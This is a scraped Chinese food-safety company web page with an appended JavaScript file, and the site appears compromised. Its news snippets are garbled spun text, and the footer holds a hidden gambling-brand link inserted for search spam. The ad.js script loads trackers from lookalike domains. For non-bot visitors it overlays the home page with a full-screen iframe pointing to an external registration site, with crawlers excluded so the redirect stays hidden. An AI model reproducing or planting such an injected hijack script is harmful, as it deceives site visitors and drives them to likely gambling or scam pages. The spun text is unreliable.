                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/65.html" target="_blank"><img src="/images/defaultpic.gif" alt="仍然未完成整改" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/65.html" target="_blank">仍然未完成整改</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/349.html" target="_blank"><img src="/images/defaultpic.gif" alt="正在孩子们的饮食平安大将会更为安心" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/349.html" target="_blank">正在孩子们的饮食平安大将会更为安心</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/900.html" target="_blank"><img src="/images/defaultpic.gif" alt="范畴紧扣校园食物供应链环节环节" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/900.html" target="_blank">范畴紧扣校园食物供应链环节环节</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1300.html" target="_blank"><img src="/images/defaultpic.gif" alt="绕冷链食物的采购、运输、储存、发卖及" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1300.html" target="_blank">绕冷链食物的采购、运输、储存、发卖及</a></h2>
                                      </div>
                                    </div>
                                  </li>


                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>
                  </div>
                </div>
                <!-- E tabs --><!-- End_Module_47853 --></div>
            </div>
          </div>
        </div>
 <!-- 原企业风采 -->
       
        <!-- E module-full-screen --><!-- Start_Module_47855 --><a name="28332" id="28332"></a><!-- S module-full-screen -->
        <div class="module-full-screen" style="">
          <div class="module-inner not-animated" data-animate="fadeInUp" data-delay="200">
            <div class="page-width">
              <div class="module-full-screen-title">
                <div class="module-title-content"><i class="mark-left"></i>
                  <h2>最新资讯</h2>
                  <i class="mark-right"></i></div>
                <h3>LATEST NEWS</h3>
              </div>
			  
			  
              <div id="a1portalSkin_ctr4785547855_mainArea" class="module-full-screen-content"><!-- Start_Module_47855 --><!-- S headlines-list-2col -->
                <div class="headlines-list-2col clearfix">

				<div class="headlines-content not-animated" data-animate="fadeInUp" data-delay="200">
                    <p><a href="/shipinanquanzhishi/1378.html" target="_blank"><img src="/images/defaultpic.gif" style="height: 194px;" alt="节处保障餐饮平安" /></a></p>
                    <h2><a href="/shipinanquanzhishi/1378.html" target="_blank"> 节处保障餐饮平安 </a></h2>
                    <div class="headlines-content-summary">
                      <div class="qhd-content">
                        <p>切实提拔师生食物平安认识取能力。持续加鼎力度，正在上下学高峰时段沉点校园周边无证熟食、烧烤摊点，结合卫生、教育、城市办理等多部分开展食物...</p>
                      </div>
                    </div>
                  </div>


                  <div class="headlines-others not-animated" data-animate="fadeInUp" data-delay="400"><!-- S entry-list -->
                    <div class="entry-list entry-list-time-hl entry-set-time-hl"><!-- S entry-item --><!-- E entry-item --> 
                      <!-- S entry-item -->
					  
					<div class="entry-item">
                        <div class="time">
                          <p class="time-day">18</p>
                          <p class="time-date">2025-11</p>
                        </div>
                        <div class="entry-title">
                          <h2><a href="/shipinanquanzixun/1376.html" target="_blank">为家轻压力 </a></h2>
                        </div>
                        <div class="entry-summary">
                          <div class="qhd-content">
                            <p> 现实丧失仅限于一些无法推迟的办公费用，这项和谈只是一个权宜之计，党迈克约翰逊党操纵美国做为筹码，办事和运做的全面恢复仍不确定，但按照汗青...</p>
                            <div>  </div>
                          </div>
                        </div>
                      </div>
<div class="entry-item">
                        <div class="time">
                          <p class="time-day">18</p>
                          <p class="time-date">2025-11</p>
                        </div>
                        <div class="entry-title">
                          <h2><a href="/shipinanquanzixun/1375.html" target="_blank">完成对师市辖区11家旅行社（含分社及网 </a></h2>
                        </div>
                        <div class="entry-summary">
                          <div class="qhd-content">
                            <p> 优化交通指导方案、新增姑且泊车位，持续规范市场次序，完成对师市辖区11家旅行社（含分社及网点）、2家旅逛景区的双节前平安专项查抄。我们将加大...</p>
                            <div>  </div>
                          </div>
                        </div>
                      </div>

					  
                      <!-- E entry-item -->
<!-- S entry-item -->
                     
                      <!-- E entry-item -->
 </div>
                    <!-- E entry-list --></div>
                </div>
                <!-- E headlines-list-2col --><!-- End_Module_47855 --></div>
              <div class="module-full-screen-more"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></div> </div>
          </div>
        </div>
        <!-- E module-full-screen --></div>
      <!-- end of page-width --></section>
    <!-- ==================== E main ==================== --><!-- ==================== S footer ==================== -->


	﻿<footer class="footer">
  <div class="footer-main">
    <div id="a1portalSkin_footerAreaA" class="page-width clearfix"><!-- Start_Module_47867 --><a name="27925" id="27925"></a>
      <div class="module-default">
        <div class="module-inner">
          <div id="a1portalSkin_ctr4786747867_mainArea" class="module-content"><!-- Start_Module_47867 -->
            <div class="qhd-module">
              <div class="column">
                <div class="col-4-1">
                  <div id="a1portalSkin_ctr4786747867_Column2C67A33_QHDCPM47867M1" class="qhd_column_contain"><!-- Start_Module_47869 --><a name="27928" id="27928"></a>
                    <div class="module-default">
                      <div class="module-inner">
                        <div id="a1portalSkin_ctr4786747867_Column2C67A33_ctr4786947869_mainArea" class="module-content"><!-- Start_Module_47869 -->
                          <div class="qhd-content">
                            <p style="text-align: center;"> <img alt="二维码" src="/templets/default/style/weixin.png" style="width: 130px; height: 130px;" /></p>
                            <p style="text-align: center;"> 扫一扫，关注官方微信</p>
                          </div>
                          <!-- End_Module_47869 --></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="col-4-3 last">
                  <div id="a1portalSkin_ctr4786747867_Column2C67A33_QHDCPM47867M2" class="qhd_column_contain"><!-- Start_Module_47870 --><a name="27927" id="27927"></a>
                    <div class="module-default">
                      <div class="module-inner">
                        <div id="a1portalSkin_ctr4786747867_Column2C67A33_ctr4787047870_mainArea" class="module-content"><!-- Start_Module_47870 -->
                          <div class="qhd-module">
                            <div class="column"> <div class="col-5-1">
                                <div id="a1portalSkin_ctr4786747867_Column2C67A33_ctr4787047870_Column4C25A25A25A25_QHDCPM47870M1" class="qhd_column_contain"><!-- Start_Module_47871 --><a name="27929" id="27929"></a>
                                  <div class="module-default">
                                    <div class="module-inner">
                                      <div class="module-title module-title-default clearfix">
                                        <div class="module-title-content clearfix">
                                          <h3 style="" class="">关于我们</h3>
                                        </div>
                                      </div>
                                      <div id="a1portalSkin_ctr4786747867_Column2C67A33_ctr4787047870_Column4C25A25A25A25_ctr4787147871_mainArea" class="module-content"><!-- Start_Module_47871 --><!-- S link-line -->
                                        <div class="link link-block">
                                          <ul>
										  
								<li><a href="/guanyuwomen/" target=""><span>关于我们</span></a></li><li><a href="/shipinanquanzhishi/" target=""><span>食品安全知识</span></a></li><li><a href="/shipinanquanzixun/" target=""><span>食品安全资讯</span></a></li><li><a href="/lianxiwomen/" target=""><span>联系我们</span></a></li>        
                                            
                                          </ul>
                                        </div>
                                        <!-- E link-line --><!-- End_Module_47871 --></div>
                                    </div>
                                  </div>
                                </div>
                              </div><div class="col-5-1">
                                <div id="a1portalSkin_ctr4786747867_Column2C67A33_ctr4787047870_Column4C25A25A25A25_QHDCPM47870M1" class="qhd_column_contain"><!-- Start_Module_47871 --><a name="27929" id="27929"></a>
                                  <div class="module-default">
                                    <div class="module-inner">
                                      <div class="module-title module-title-default clearfix">
                                        <div class="module-title-content clearfix">
                                          <h3 style="" class="">产品中心</h3>
                                        </div>
                                      </div>
                                      <div id="a1portalSkin_ctr4786747867_Column2C67A33_ctr4787047870_Column4C25A25A25A25_ctr4787147871_mainArea" class="module-content"><!-- Start_Module_47871 --><!-- S link-line -->
                                        <div class="link link-block">
                                          <ul>
                                            
                                            <li><a href="/shipinanquanzhishi/" target=""><span>犊牛系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzhishi/" target=""><span>冻品系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzhishi/" target=""><span>冰鲜系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzhishi/" target=""><span>火锅系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzhishi/" target=""><span>牛排系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzhishi/" target=""><span>浇头系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzixun/" target=""><span>面点系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzixun/" target=""><span>面条系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzixun/" target=""><span>油炸裹面系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzixun/" target=""><span>酱卤系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzixun/" target=""><span>速冻菜肴系列</span></a></li>
                                            
                                            <li><a href="/shipinanquanzixun/" target=""><span>生调理制品</span></a></li>
                                            
                                          </ul>
                                        </div>
                                        <!-- E link-line --><!-- End_Module_47871 --></div>
                                    </div>
                                  </div>
                                </div>
                              </div><div class="col-5-1">
                                <div id="a1portalSkin_ctr4786747867_Column2C67A33_ctr4787047870_Column4C25A25A25A25_QHDCPM47870M1" class="qhd_column_contain"><!-- Start_Module_47871 --><a name="27929" id="27929"></a>
                                  <div class="module-default">
                                    <div class="module-inner">
                                      <div class="module-title module-title-default clearfix">
                                        <div class="module-title-content clearfix">
                                          <h3 style="" class="">授权合作</h3>
                                        </div>
                                      </div>
                                      <div id="a1portalSkin_ctr4786747867_Column2C67A33_ctr4787047870_Column4C25A25A25A25_ctr4787147871_mainArea" class="module-content"><!-- Start_Module_47871 --><!-- S link-line -->
                                        <div class="link link-block">
                                          <ul>
                                            
                                            <li><a href="/shipinanquanzixun/" target=""><span>春花邱食</span></a></li>
                                            
                                            <li><a href="/shipinanquanzixun/" target=""><span>艾克拜尔品牌介绍</span></a></li>
                                            
                                            <li><a href="/shipinanquanzixun/" target=""><span>授权合作店形象</span></a></li>
                                            
                                            <li><a href="/shipinanquanzhishi/" target=""><span>授权优势</span></a></li>
                                            
                                            <li><a href="/shipinanquanzhishi/" target=""><span>授权流程</span></a></li>
                                            
                                          </ul>
                                        </div>
                                        <!-- E link-line --><!-- End_Module_47871 --></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div class="col-5-2 last">
                                <div id="a1portalSkin_ctr4786747867_Column2C67A33_ctr4787047870_Column4C25A25A25A25_QHDCPM47870M4" class="qhd_column_contain"><!-- Start_Module_47868 --><a name="27926" id="27926"></a>
                                  <div class="module-default">
                                    <div class="module-inner">
                                      <div class="module-title module-title-default clearfix">
                                        <div class="module-title-content clearfix">
                                          <h3 style="" class="">联系我们</h3>
                                        </div>
                                      </div>
                                      <div id="a1portalSkin_ctr4786747867_Column2C67A33_ctr4787047870_Column4C25A25A25A25_ctr4786847868_mainArea" class="module-content"><!-- Start_Module_47868 -->
                                        <div class="qhd-content">
                                          <p> 咨询热线：4008-979-878<br />
                                           
                                            网址：http://www.nanfangart.com<br />
                                            地址：河北省邯郸市邱县陈村回族乡东路北suncitygroup太阳成集团(中国)-官方网站股份</p>
                                        </div>
                                        <!-- End_Module_47868 --></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <!-- End_Module_47870 --></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <!-- End_Module_47867 --></div>
        </div>
      </div>
    </div>
  </div>
</footer>
<!-- ==================== E footer ==================== --><!-- ==================== S bottom ==================== -->
<section class="bottom">
  <div id="a1portalSkin_bottomAreaA" class="page-width clearfix"><!-- Start_Module_47874 --><a name="27932" id="27932"></a>
    <div class="module-default">
      <div class="module-inner">
        <div id="a1portalSkin_ctr4787447874_mainArea" class="module-content"><!-- Start_Module_47874 -->
          <div class="qhd-module">
            <div class="column">
              <div class="col-5-3">
                <div id="a1portalSkin_ctr4787447874_Column2C60A40_QHDCPM47874M1" class="qhd_column_contain"><!-- Start_Module_47875 --><a name="27933" id="27933"></a>
                  <div class="module-default module-no-margin">
                    <div class="module-inner">
                      <div id="a1portalSkin_ctr4787447874_Column2C60A40_ctr4787547875_mainArea" class="module-content"><!-- Start_Module_47875 -->
                        <div class="qhd-content">
                          <p> &nbsp; <a href="/sitemap.xml">网站地图</a> </p>
<br>  </div>
                        <!-- End_Module_47875 --></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-5-2 last">
                <div id="a1portalSkin_ctr4787447874_Column2C60A40_QHDCPM47874M2" class="qhd_column_contain"><!-- Start_Module_47876 --><a name="27934" id="27934"></a>
                  <div class="module-default module-no-margin">
                    <div class="module-inner">
                      <div id="a1portalSkin_ctr4787447874_Column2C60A40_ctr4787647876_mainArea" class="module-content"><!-- Start_Module_47876 -->
                        <div class="qhd-content">
                          <p style="text-align: right;"> <a style="display:none" href="#">suncitygroup太阳成集团(中国)-官方网站股份</a></p>
                        </div>
                        <!-- End_Module_47876 --></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- End_Module_47874 --></div>
      </div>
    </div>
  </div>
</section>
	
	
<!-- ==================== E bottom ==================== --></div>
  <!-- end of wrapper --><!-- S fixed-side -->
  <div id="a1portalSkin_fixed-left" class="QHDEmptyArea fixed-side fixed-left"></div>
  <!-- E fixed-side --><!-- S fixed-side --> 
  <div id="a1portalSkin_fixed-right" class="fixed-side fixed-right"><!-- Start_Module_47848 --><a name="13244" id="13244"></a>
  <div class="module-default">
    <div class="module-inner">
      <div id="a1portalSkin_ctr4784847848_mainArea" class="module-content">
<!-- Start_Module_47848 -->
       
        <!-- End_Module_47848 --></div>
    </div>
  </div>
</div>
 
  <!-- E fixed-side --><!-- S popup -->
  <div id="popup" class="popup">
    <div class="popup-content not-animated" data-animate="fadeInDown">
      <div id="a1portalSkin_popup-area" class="QHDEmptyArea popup-content-wrapper"></div>
      <div class="popup-close-btn"><a href="javascript:;" title="关闭"><span>关闭</span></a></div>
    </div>
    <div class="popup-overlay"></div>
  </div>
  <!-- E popup --><!-- E go top -->
  <div class="gotop-wrapper"><a href="javascript:;" class="fixed-gotop gotop"></a></div>
  <!-- E go top -->
  <input name="ScrollTop" type="hidden" id="ScrollTop" />
  <input name="__a1portalVariable" type="hidden" id="__a1portalVariable" />
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" />
</form>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.feng2018.com/data/ad.js
body_size: 950
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.014j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.014j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
